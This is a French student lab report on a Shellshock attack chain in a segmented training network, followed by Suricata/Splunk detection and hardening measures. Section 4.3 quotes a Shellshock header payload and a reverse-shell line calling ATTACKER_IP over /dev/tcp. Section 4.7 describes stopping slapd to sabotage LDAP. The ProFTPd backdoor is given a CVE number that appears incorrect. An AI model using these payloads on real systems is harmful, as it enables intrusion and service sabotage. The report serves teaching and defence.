COMPTE RENDU SAE5.CYBER03

1. Introduction générale

1.1. Contexte global
Le travail présenté s’inscrit dans le cadre de la SAE5.Cyber.03, dont l’objectif est d’assurer la sécurisation et la supervision avancées d’un système d’information, en combinant :
- une architecture réseau segmentée (WAN, DMZ, LAN, VPN, réseau de management) ;
- des composants de sécurité (pare-feu pfSense, IDS Suricata, SIEM Splunk) ;
- des services critiques internes (serveur de fichiers, annuaire LDAP / Samba AD) ;
- des services exposés en DMZ (reverse proxy, serveur web vulnérable) ;
- un scénario d’attaque réaliste, centré sur la vulnérabilité Shellshock (CVE-2014-6271) et complété par des phases de reconnaissance et de sabotage ciblant l’annuaire LDAP.
L’environnement reproduit une entreprise fictive qui :
- publie un site web via un reverse proxy en DMZ ;
- expose un serveur web vulnérable derrière ce proxy ;
- héberge dans son LAN un serveur de fichiers contenant un document sensible (flag.txt) et un serveur LDAP assurant l’authentification centralisée ;
- dispose d’un SOC interne basé sur Suricata et Splunk pour superviser l’ensemble.
L’attaquant ne se trouve pas directement sur Internet mais accède au SI via un VPN WireGuard configuré sur pfSense, ce qui simule un accès distant contrôlé (ex. sous-traitant, télétravail, stagiaire, compte partenaire, etc.).

1.2. Objectifs pédagogiques
Le scénario poursuit plusieurs objectifs pédagogiques :
- Architecture & segmentation
  - Concevoir et déployer une topologie complète séparant clairement WAN, DMZ, LAN et réseau de management.
  - Mettre en œuvre un pare-feu pfSense jouant les rôles de routage, filtrage, NAT et terminaison VPN.
- Cybersécurité offensive (red team)
  - Exploiter une vulnérabilité critique connue (Shellshock – CVE-2014-6271) sur un serveur web DMZ.
  - Mettre en œuvre des phases classiques de kill chain : reconnaissance, exploitation, pivot, exfiltration, sabotage.
- Cybersécurité défensive (blue team)
  - Déployer un IDS réseau (Suricata) pour détecter scans et attaques.
  - Centraliser et corréler les journaux dans un SIEM (Splunk) : VPN, pfSense, Apache, Samba, LDAP, Suricata.
  - Reconstituer une timeline complète d’attaque vue côté SOC.
- Résilience & exploitation d’incidents
  - Diagnostiquer et corriger des problèmes réels de configuration (pfSense, Nginx, CGI, Samba, SSL).
  - Restaurer un pare-feu pfSense suite à la corruption de son fichier config.xml.
  - Mettre en évidence les impacts métiers (perte d’authentification LDAP, indisponibilité de services).

1.3. Présentation du scénario global
Le scénario final peut se résumer à une chaîne d’attaque complète :
- Connexion VPN : l’attaquant se connecte via WireGuard à pfSense et obtient une adresse IP dans le réseau VPN.
- Reconnaissance DMZ : il scanne la DMZ, identifie un reverse proxy exposé en HTTP/HTTPS, puis un script CGI accessible derrière ce proxy.
- Exploitation Shellshock : il exploite CVE-2014-6271 pour obtenir un shell à distance sur le serveur web vulnérable (web-vuln) situé en DMZ.
- Pivot DMZ → LAN : depuis ce point d’appui en DMZ, il scanne le LAN interne et découvre le fileserver (Samba) et le serveur LDAP.
- Accès au fichier sensible : il accède au partage Samba du fileserver et lit le fichier /srv/finance/flag.txt.
- Reconnaissance puis sabotage LDAP : il cible ensuite l’annuaire LDAP pour en dégrader le fonctionnement (arrêt de service ou corruption logique), provoquant une panne globale d’authentification.
- Supervision & analyse : toutes les étapes (VPN, reconnaissance, exploitation, pivot, accès aux fichiers, attaque LDAP) sont observées via Suricata et Splunk, permettant une analyse fine de l’incident et la proposition de contre-mesures.
Ce scénario illustre donc l’ensemble du cycle : exposition → compromission → pivot → impact métier → analyse SOC → sécurisation.

2. Architecture technique complète

2.1. Topologie réseau
L’architecture repose sur une morphologie classique d’entreprise, avec plusieurs segments :
- WAN – 192.168.1.0/24
  - Représente l’accès Internet (box / routeur) relié à l’interface WAN de pfSense.
- DMZ – 192.168.200.0/24
  - Zone exposée contenant :
    - rp-web (reverse proxy) – 192.168.200.2
    - web-vuln (serveur web vulnérable Shellshock) – 192.168.200.3
  - Le trafic public atteint rp-web, qui reverse-proxy les requêtes vers web-vuln.
- LAN – 192.168.100.0/24
  - Zone interne contenant :
    - PC_user – 192.168.100.2 (poste client simulé)
    - fileserver – 192.168.100.3 (Samba, fichier flag.txt)
    - ldap-server – 192.168.100.4 (OpenLDAP / Samba AD)
    - suricata – 192.168.100.10 (IDS, interface de capture)
    - soc-ubuntu – 192.168.100.11 (Ubuntu + Docker + conteneur Splunk)
- VPN – 10.10.40.0/24
  - Réseau logique WireGuard configuré sur pfSense.
  - L’attaquant (attacker) reçoit une IP de ce réseau (ex. 10.10.40.X) lors de la connexion VPN.

Cette topologie correspond fonctionnellement à un scénario simple initial (DMZ + LAN, fileserver avec flag.txt, attaquant en VPN), puis à une version plus complète intégrant LDAP et SOC.

2.2. Rôle détaillé de chaque machine
- pfSense
  - Rôle : pare-feu et routeur central, pivot entre WAN, DMZ, LAN, VPN.
  - Fonctions :
    - Routage entre les différents segments.
    - Filtrage et NAT.
    - Serveur WireGuard pour le VPN.
    - Gestion DNS locale (Host Overrides).
    - Export de journaux vers Splunk.
  - Impact : composant critique – toute défaillance ou corruption de configuration affecte l’ensemble du SI.
- rp-web (Reverse Proxy)
  - Rôle : point d’entrée HTTP/HTTPS en DMZ.
  - Fonctionnement :
    - Serveur Nginx ou Apache en front.
    - Terminaison HTTPS avec certificat auto-signé.
    - Reverse proxy vers web-vuln (backend CGI vulnérable).
  - Intérêt : simule la mise en production classique d’une application web derrière un proxy sécurisé.
- web-vuln (Serveur web vulnérable)
  - Rôle : machine vulnérable située en DMZ.
  - Logiciels :
    - Debian 7.
    - Apache 2.2.x.
    - Module CGI activé.
    - Bash dans une version vulnérable à Shellshock (CVE-2014-6271).
  - Fonction : point d’entrée de l’attaquant via un script /cgi-bin/status exécutant Bash.
- fileserver (Serveur de fichiers)
  - Rôle : serveur de fichiers interne dans le LAN.
  - Logiciels :
    - Linux (Debian / Ubuntu Server).
    - Samba pour le partage réseau.
  - Contenu :
    - Partage finance.
    - Fichier sensible /srv/finance/flag.txt.
  - Intérêt : simuler un serveur contenant des données critiques, cible de l’exfiltration.
- ldap-server (Annuaire)
  - Rôle : serveur d’authentification centralisée (OpenLDAP / Samba AD).
  - Fonctions :
    - Gestion des comptes et groupes.
    - Authentification de services (ex. Samba).
  - Vulnérabilités ciblées (au niveau conceptuel) :
    - CVE-2018-15473 : énumération de comptes utilisateurs via SSH (version vulnérable d’OpenSSH).
  - Impact métier : la compromission ou l’arrêt de ce service entraîne une panne globale d’authentification.
- suricata (IDS)
  - Rôle : capteur IDS réseau.
  - Fonctions :
    - Analyse du trafic DMZ et LAN.
    - Détection de :
      - scans Nmap ;
      - tentative Shellshock (pattern HTTP) ;
      - activité suspecte vers LDAP ou Samba.
    - Génération de logs (eve.json, logs d’alertes) remontés vers Splunk.
- soc-ubuntu (SIEM – Splunk)
  - Rôle : machine SOC, pivot de la supervision.
  - Logiciels :
    - Ubuntu.
    - Docker.
    - Conteneur Splunk Enterprise.
  - Sources de logs :
    - pfSense (VPN, firewall).
    - Suricata (alertes IDS).
    - rp-web & web-vuln (logs Apache / Nginx).
    - fileserver (logs Samba).
    - ldap-server (logs LDAP / SSH).
  - Intérêt : corrélation et reconstitution de la timeline d’attaque.
- attacker (Kali / Parrot)
  - Rôle : machine attaquante.
  - Logiciels :
    - Outils classiques : nmap, curl, smbclient, outils LDAP, etc.
  - Positionnement :
    - Connectée au VPN WireGuard (10.10.40.0/24).
    - Interagit avec DMZ puis LAN via les règles pfSense.

2.3. Justification des choix technologiques
- pfSense
  - Solution open source largement utilisée en entreprise.
  - Support de fonctionnalités avancées (VLAN, VPN, NAT, filtrage, DNS).
  - Interface web facilitant la configuration pédagogique.
- WireGuard
  - VPN moderne, simple à configurer.
  - Permet de fournir un profil VPN aux étudiants tout en gardant un périmètre contrôlé.
- Nginx / Apache en reverse proxy
  - Différenciation front (proxy) / backend (serveur vulnérable).
  - Possibilité d’activer HTTPS et d’observer les aspects certificat / SSL.
- Debian 7 + Apache + CGI + Bash vulnérable
  - Plateforme adaptée pour reproduire Shellshock.
  - Permet de montrer l’impact d’un système non maintenu.
- Samba
  - Technologie courante de partage de fichiers.
  - Liaison directe avec LDAP / AD pour illustrer la dépendance à l’annuaire.
- OpenLDAP / Samba AD
  - Illustration d’un annuaire central au cœur des authentifications.
  - Cible idéale pour montrer l’impact d’un sabotage.
- Suricata
  - IDS moderne, open source, flexible.
  - Règles prêtes à l’emploi pour Shellshock et Nmap.
- Splunk
  - SIEM très répandu, adapté à l’analyse centralisée de logs.
  - Permet de construire des tableaux de bord et une timeline d’attaque.
Ces choix permettent simultanément de rester proches des pratiques professionnelles tout en conservant une complexité contrôlée et exploitable pédagogiquement.

3. Description des machines et des CVE

3.1. Synthèse machines / vulnérabilités
Machine | Rôle | Vulnérabilité / CVE principale | But pédagogique
pfSense | Pare-feu / VPN | — (composant défensif) | Segmentation, VPN, journalisation
rp-web | Reverse proxy DMZ | Transport des requêtes Shellshock vers backend | Illustration du rôle de proxy
web-vuln | Serveur web vulnérable | CVE-2014-6271 – Shellshock | Compromission initiale via HTTP/CGI
fileserver | Serveur de fichiers LAN | Partage Samba accessible | Pivot réseau et accès à flag.txt
ldap-server | Annuaire LAN | CVE-2018-15473 (énumération SSH – niveau conceptuel) | Reconnaissance ciblée sur LDAP
suricata | IDS | — | Détection des scans, exploits, pivot
soc-ubuntu | SIEM (Splunk) | — | Corrélation de logs, vue SOC
attacker | Machine d’attaque | Utilisation d’outils (nmap, curl, smbclient, outils LDAP) | Mise en œuvre de la chaîne d’attaque
Certaines CVE sont effectivement exploitées (Shellshock) ; d’autres sont intégrées au scénario au niveau conceptuel (SSH username enumeration, ProFTPd backdoor, SMB RCE), comme pistes d’extension pour illustrer des chemins d’escalade.

3.2. Shellshock – CVE-2014-6271 (web-vuln)
- Machine : web-vuln (DMZ).
- Service : Apache 2.2.x avec module CGI.
- Composant vulnérable : bash dans une version antérieure aux correctifs Shellshock.
- Fonctionnement de la vulnérabilité :
  - Les variables d’environnement peuvent contenir une fonction Bash malformée suivie de commandes.
  - Lors de l’appel du script CGI, Bash interprète ces commandes supplémentaires.
- But pédagogique :
  - Montrer une exécution de code à distance (RCE) via HTTP.
  - Montrer l’impact d’un serveur obsolète non patché.
  - Permettre à l’IDS (Suricata) de détecter l’attaque.

3.3. SSH Username Enumeration – CVE-2018-15473 (ldap-server)
- Machine : ldap-server (LAN).
- Service : OpenSSH.
- Vulnérabilité :
  - Différence de réponse SSH entre utilisateur valide/invalide.
  - Permet d’énumérer les comptes existants.
- Rôle dans le scénario (niveau conceptuel) :
  - Étape de reconnaissance ciblée pour identifier des comptes LDAP valides avant une tentative d’accès plus poussée.
- Intérêt pédagogique :
  - Mettre en lumière l’importance des fuites d’informations.
  - Relier la reconnaissance à l’attaque de l’annuaire.

3.4. ProFTPd Backdoor – CVE-2010-4258 (service FTP interne)
- Machine cible : serveur d’administration ou ldap-server (selon variantes de scénario).
- Service : ProFTPd 1.3.3c (version compromise – backdoor).
- Rôle (niveau conceptuel) :
  - Offrir une escalade de privilèges après reconnaissance.
  - Simuler un service historique mal maintenu dans le LAN.
- Intérêt pédagogique :
  - Insister sur la gestion du patrimoine applicatif et des versions obsolètes.
  - Illustrer l’exploitation d’une chaîne de distribution compromise.

3.5. Vulnérabilités SMB (EternalBlue, SMBGhost – extension conceptuelle)
- Machines potentielles : hôte Windows interne (non implémenté en détail dans le scénario central).
- CVE typiques :
  - CVE-2017-0144 (EternalBlue – SMBv1).
  - CVE-2020-0796 (SMBGhost – SMBv3).
- Rôle conceptuel :
  - Montrer comment un attaquant pourrait, après le pivot DMZ→LAN, exploiter des failles SMB pour élargir son contrôle.
- Intérêt pédagogique :
  - Relier le scénario à des vulnérabilités industrielles majeures (WannaCry, etc.).

4. Déroulement complet de l’attaque (avec pivot)

4.1. Étape 1 – Connexion VPN
- L’attaquant importe le fichier de configuration WireGuard fourni.
- Il se connecte au VPN configuré sur pfSense.
- Il obtient une adresse IP dans le réseau 10.10.40.0/24.
- Il peut joindre :
  - la DMZ (192.168.200.0/24) ;
  - le LAN (192.168.100.0/24) selon les règles pfSense.
- pfSense envoie les logs de connexion VPN vers Splunk, permettant de tracer l’identité de l’IP source et l’heure de connexion.

4.2. Étape 2 – Reconnaissance sur la DMZ
- Depuis la machine attacker, un scan Nmap est lancé sur 192.168.200.0/24.
- Résultats :
  - Détection de rp-web (192.168.200.2) avec les ports 80/443 ouverts.
- L’attaquant teste l’accès HTTP/HTTPS, récupère des bannières, réalise un minimum d’OSINT.
- Il identifie la présence d’un chemin /cgi-bin/status accessible via le reverse proxy.
- Suricata :
  - Déclenche des alertes de type « Nmap Scan Detected ».
  - Ces alertes sont envoyées à Splunk et visibles dans un tableau de bord de reconnaissance.

4.3. Étape 3 – Exploitation Shellshock via le reverse proxy
- L’attaquant teste l’URL /cgi-bin/status à travers rp-web.
Il construit un payload Shellshock dans un en-tête HTTP (souvent User-Agent) :
() { :;}; /bin/bash -c "id"

- Il envoie la requête malveillante à rp-web, qui la transmet à web-vuln.
- Sur web-vuln :
  - le script CGI appelle Bash ;
  - Bash interprète la fonction malformée et exécute la commande id.
- La réponse HTTP contient la sortie de la commande (uid=33(www-data)), confirmant la RCE.
L’attaquant étend ensuite le payload pour obtenir un reverse shell :
() { :;}; /bin/bash -c "bash -i >& /dev/tcp/ATTACKER_IP/4444 0>&1"

- Après correction des règles firewall, un shell distant est obtenu sur web-vuln sous l’utilisateur www-data.

4.4. Étape 4 – Pivot DMZ → LAN
- Depuis le shell sur web-vuln, l’attaquant exécute un scan Nmap sur 192.168.100.0/24.
- Il découvre notamment :
  - fileserver – 192.168.100.3, port 445 (Samba).
  - ldap-server – 192.168.100.4, ports LDAP (389/636) et SSH.
- Suricata détecte ce scan interne DMZ→LAN :
  - nouvelles alertes « Nmap Scan » sur le segment interne ;
  - corrélation possible avec le scan initial depuis le VPN.
- Ce pivot illustre le risque d’interconnexion trop permissive DMZ→LAN via pfSense.

4.5. Étape 5 – Accès au fichier sensible sur le fileserver
- L’attaquant s’authentifie sur le partage Samba du fileserver.
  - Utilisation possible de comptes connus ou faibles (OSINT, documentation interne fictive).
- L’authentification est déléguée à l’annuaire LDAP (ldap-server).
- Une fois authentifié, il monte le partage finance :
  - exemple : \\fileserver\finance ou équivalent.
- Il accède au répertoire local /srv/finance/ et lit le fichier flag.txt.
- Splunk reçoit :
  - les logs Samba (connexion, montage du partage, lecture de fichier) ;
  - éventuellement des logs LDAP liés à l’authentification.
Objectif n°1 atteint : exfiltration d’un fichier sensible à partir d’un point d’appui DMZ.

4.6. Étape 6 – Reconnaissance ciblée contre LDAP
- L’attaquant comprend, via la configuration du fileserver ou les logs, que l’authentification passe par ldap-server.
- Il lance alors un scan ciblé sur 192.168.100.4 :
  - ports LDAP, LDAPS, SSH, etc.
- Conceptuellement, la vulnérabilité CVE-2018-15473 (SSH username enumeration) peut être exploitée pour :
  - distinguer utilisateurs valides / invalides ;
  - collecter une liste de comptes LDAP existants.
- Suricata peut remonter des alertes liées à une activité SSH anormale (multiples tentatives, pattern d’énumération).
- Splunk corrèle ces informations avec la timeline d’attaque (depuis Shellshock).

4.7. Étape 7 – Sabotage du LDAP et impact sur le SI
Deux scénarios pédagogiques sont envisagés (au niveau logique) :

Option A – DoS applicatif ciblé sur LDAP
- L’attaquant obtient une capacité d’exécuter des commandes sur ldap-server (par exemple via un script d’administration mal protégé).
- Il arrête le service LDAP (ex. systemctl stop slapd ou service équivalent).
- Impact :
  - les authentifications LDAP échouent ;
  - les utilisateurs ne peuvent plus monter les partages Samba ;
  - les applications dépendantes de l’annuaire sont indisponibles.

Option B – Corruption logique de l’annuaire
- L’attaquant obtient des privilèges élevés (compte admin LDAP, délégation mal définie).
- Il modifie la base LDAP avec des outils comme ldapmodify ou une interface d’administration.
- Actions possibles :
  - désactiver des comptes ;
  - modifier des mots de passe ;
  - supprimer des entrées critiques.
- Impact :
  - impossibilité pour l’IT de rétablir rapidement une situation stable ;
  - panne d’authentification généralisée.

Dans les deux options :
- Suricata détecte le trafic inhabituel vers ldap-server.
- Splunk met en évidence :
  - le pivot préalablement observé ;
  - les tentatives d’accès répétées ;
  - l’arrêt du service ou les modifications massives ;
  - l’augmentation soudaine des échecs d’authentification.

4.8. Étape 8 – Vue SOC et reconstitution de la timeline
Depuis Splunk, l’analyste SOC peut reconstruire la timeline complète :
- Connexion VPN (logs pfSense).
- Scans Nmap DMZ (alertes Suricata).
- Requête Shellshock (logs Apache / rp-web & web-vuln, alertes Suricata).
- Reverse shell vers web-vuln.
- Scan DMZ → LAN (Nmap interne).
- Connexion Samba au fileserver, lecture de flag.txt.
- Reconnaissance ciblée sur LDAP (trafic SSH / LDAP).
- Sabotage de l’annuaire (arrêt de service / modifications).
- Multiplication des échecs d’authentification côté utilisateur.
Cette vision consolidée illustre la valeur du couplage IDS + SIEM dans la détection et l’analyse d’incidents complexes.

5. Analyse défensive

5.1. Détection Suricata
Suricata joue un rôle clé dans :
- la détection de reconnaissance :
  - alertes « Nmap Scan Detected » en DMZ ;
  - scans internes depuis web-vuln vers le LAN.
- la détection d’exploitation Shellshock :
  - signatures WEB spécifiques (payload Shellshock dans l’en-tête HTTP).
- la détection d’activités suspectes :
  - trafic anormal vers LDAP ;
  - activité SSH répétée (énumération potentielle).
Les logs Suricata (fichiers d’alertes, eve.json) sont ensuite transmis à Splunk pour corrélation.

5.2. Journaux Apache, Samba, LDAP et pfSense
L’ensemble des composants journaux est utilisé :
- Apache / rp-web / web-vuln
  - Traces des requêtes HTTP et CGI.
  - Erreurs de type malformed header from script lors des tests et de l’exploitation Shellshock.
  - Preuves de l’exécution de commandes (par exemple présence de uid=33(www-data) dans la sortie).
- Samba (fileserver)
  - Connexions aux partages.
  - Identité de l’utilisateur authentifié.
  - Accès au fichier flag.txt.
- LDAP / Samba AD (ldap-server)
  - Authentifications réussies / échouées.
  - Potentiels messages lors d’arrêt ou de redémarrage du service.
  - Éventuelles opérations d’administration.
- pfSense
  - Connexions VPN acceptées.
  - Logs de pare-feu (paquets autorisés / bloqués).
  - Problèmes de DNS liés aux Host Overrides.
Ces journaux permettent de croiser les actions de l’attaquant avec les événements réseau et systèmes.

5.3. Corrélation et visualisation dans Splunk
Splunk centralise :
- les logs pfSense (VPN, firewall) ;
- les alertes Suricata ;
- les logs des services (Apache, Samba, LDAP).
Des recherches et filtres spécifiques ont été utilisés pour :
- isoler les alertes liées aux scans Nmap ;
- retrouver les requêtes associées à Shellshock ;
- suivre les connexions Samba liées à la lecture de flag.txt ;
- mettre en évidence les événements anormaux autour de LDAP.
La corrélation de ces logs dans des dashboards permet au SOC :
- de reconstruire la chronologie de l’attaque ;
- d’identifier les hôtes victimes ;
- de mesurer l’impact sur les services (authentification, fichiers, etc.).
Logs du Shellshock


Tableau de bord créé :


6. Problèmes rencontrés et résolution

6.1. Erreurs CGI et exécution de scripts
- Problème
  - Erreurs Exec format error et malformed header from script lors de l’exécution des scripts CGI.
- Cause
  - Scripts mal formés (shebang incorrect).
  - Droits d’exécution insuffisants (chmod +x manquant).
- Solution
  - Réécriture propre des scripts CGI.
  - Correction du shebang (ex. #!/bin/bash).
  - Mise en place des droits corrects (exécution).
- État final
  - Scripts CGI fonctionnels.
  - Exécution stable des tests Shellshock.

6.2. Reverse shell initialement bloqué
- Problème
  - Impossibilité d’obtenir un reverse shell depuis web-vuln vers la machine attaquante.
- Cause
  - Filtrage pfSense trop restrictif entre DMZ et réseau de l’attaquant.
  - Mauvaise IP cible dans le payload.
- Solution
  - Ajout d’une règle firewall autorisant le flux sortant DMZ → VPN (port utilisé pour le reverse shell).
  - Correction de l’adresse IP de destination dans la commande Bash.
- État final
  - Reverse shell fonctionnel, accès interactif (limité) à web-vuln sous www-data.

6.3. Problèmes DNS sur pfSense
- Problème
  - Perte de résolution DNS pour les machines (impossibilité de résoudre des domaines externes comme google.com).
- Cause
  - Configuration incorrecte d’un Host Override dans pfSense.
  - Redirection involontaire des requêtes DNS.
- Solution
  - Suppression du Host Override défaillant.
  - Vérification de la résolution DNS après correction.
- État final
  - DNS à nouveau fonctionnels.
  - Accès Internet rétabli sur les machines concernées.

6.4. Problèmes de certificat HTTPS
- Problème
  - Erreur de type certificate subject name does not match target hostname lors des requêtes HTTPS vers le reverse proxy.
- Cause
  - Certificat auto-signé dont le CN ne correspond pas à l’IP utilisée.
- Solution
  - Utilisation de l’option -k avec curl pour ignorer temporairement la vérification du certificat dans le cadre du lab.
- État final
  - Tests et exploitation Shellshock possibles en HTTPS malgré le certificat non valide.

6.5. Mauvaise configuration initiale du reverse proxy
- Problème
  - Accès au backend web-vuln impossible ou erratique via rp-web.
- Cause
  - En-têtes manquants ou incorrects (Host, X-Forwarded-*).
  - Absence de server_name adapté.
- Solution
  - Ajout de :
    - server_name _;
    - proxy_set_header Host ...
    - proxy_set_header X-Forwarded-For ...
  - Rechargement de la configuration Nginx.
- État final
  - Reverse proxy opérationnel, redirection correcte des requêtes vers web-vuln.

6.6. Corruption du fichier config.xml de pfSense
- Problème
Message d’erreur :
Fatal error: Path cannot be empty in /etc/inc/notices.inc
  - WebConfigurator et plusieurs services internes inaccessibles.
- Cause
  - Fichier /conf/config.xml réduit à 0 octet.
  - Hypothèse : arrêt brutal de la VM ou défaillance en cours d’écriture.
- Solution
  - Inspection du répertoire /conf/backup.
  - Sélection d’un backup valide (taille cohérente, ex. 24–25 Ko).
Restauration par copie :
cp /conf/backup/config-...xml /conf/config.xml
  - Redémarrage de pfSense.
- État final
  - pfSense à nouveau fonctionnel.
  - Configuration réseau restaurée sans factory reset.

6.7. Configuration Samba (comptes Unix vs comptes Samba)
- Problème
  - Erreur Failed to find user lors de l’ajout d’un compte Samba.
- Cause
  - L’utilisateur Unix correspondant n’existait pas encore.
  - Confusion entre compte système et compte Samba.
- Solution
  - Création de l’utilisateur système.
  - Ajout du compte Samba via smbpasswd.
  - Vérification avec pdbedit -L.
- État final
  - Serveur Samba opérationnel.
  - Partage accessible, flag.txt lisible depuis les clients autorisés.

6.8. Limitations du shell CGI (pas de TTY complet)
- Problème
  - Contexte de shell peu confortable (absence de TTY interactif complet).
- Cause
  - Shell obtenu via CGI Bash, non conçu pour de l’interactivité avancée.
- Solution
  - Tentatives d’amélioration via Python (pty.spawn), dans les limites du système.
  - Adaptation de la méthodologie d’exploitation (commandes non interactives, scripts).
- État final
  - Shell suffisant pour :
    - réaliser des scans réseau,
    - monter des partages,
    - exécuter des commandes nécessaires au pivot.

7. Sécurisation et contre-mesures

7.1. Contre-mesures sur Shellshock et le serveur web
- Mise à jour de Bash vers une version corrigée de CVE-2014-6271.
- Suppression des scripts CGI inutiles ou migration vers d’autres technologies.
- Restriction d’accès au script /cgi-bin/status.
- Renforcement du reverse proxy :
  - filtrage des en-têtes ;
  - limitation des méthodes HTTP ;
  - journalisation renforcée.

7.2. Renforcement de la segmentation réseau
- Réduction des règles pfSense entre DMZ et LAN :
  - interdiction par défaut des flux DMZ → LAN ;
  - ouverture uniquement des flux strictement nécessaires.
- Segmentation plus fine éventuelle pour séparer les rôles (LDAP, fichiers, SOC).
- Analyse régulière des règles pour éviter les “ouvertures temporaires définitives”.

7.3. Durcissement de l’annuaire LDAP
- Politique de mots de passe robustes et rotation régulière.
- Délégation fine des privilèges (RBAC) :
  - comptes d’administration séparés ;
  - limitation stricte des droits.
- Sauvegardes régulières de la base LDAP.
- Détection des comportements anormaux :
  - arrêts de service non planifiés ;
  - modifications massives d’objets ;
  - pics d’échecs d’authentification.

7.4. Sécurisation du serveur de fichiers
- Restriction des droits sur les partages Samba (principe du moindre privilège).
- Limitation de l’accès au partage finance.
- Surveillance des accès au fichier flag.txt ou équivalent.
- Intégration des logs Samba dans des alertes Splunk ciblées.

7.5. Renforcement de l’infrastructure pfSense
- Mise en place d’une politique de sauvegarde régulière du fichier config.xml.
- Export périodique manuel de la configuration.
- Surveillance des logs système de pfSense pour détecter des anomalies lors de la sauvegarde.
